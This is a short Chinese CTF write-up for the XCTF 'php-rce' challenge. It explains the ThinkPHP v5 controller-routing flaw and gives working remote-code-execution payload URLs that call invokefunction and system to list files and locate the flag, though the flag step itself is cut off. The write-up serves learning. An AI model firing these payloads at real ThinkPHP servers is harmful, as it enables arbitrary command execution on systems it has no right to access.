攻防世界-php-rce



打开题目

页面展示网页所用的模板为thinkphp v5,结合题目的rce提示,去百度中搜索关于这个模板v5的rce漏洞

漏洞分析

程序未对控制器进行过滤,导致攻击者可以用 \(斜杠)调用任意类方法。

漏洞利用



构造payload:

?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=php%20-r%20%27system(“ls”);%27



查找flag:

?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=php%20-r%20%27system(“find / -name 'flag'”);%27

注意此处的find / -name 'flag'的作用是在系统中寻找名字为flag的文件,并返回他的路径



获得flag:

浙公网安备 33010602011771号

浙公网安备 33010602011771号